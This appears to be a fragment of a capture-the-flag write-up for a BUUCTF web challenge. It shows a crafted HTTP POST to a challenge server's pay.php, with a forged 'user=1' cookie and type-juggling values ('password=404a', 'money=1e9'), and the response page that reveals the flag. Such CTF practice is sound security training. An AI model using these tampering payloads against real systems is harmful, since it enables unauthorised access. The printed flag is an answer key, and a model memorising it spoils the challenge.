 POST /pay.php?http:%2f%2f32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81%2fpay.php
HTTP/1.1
Host: 32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81
Connection: close
Referer: http://32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81/pay.php
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404a&money=1e9
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{86eae350-53de-477b-b960-f9b09c8e0885}
</br>
</p>
<hr />
</div>
</section>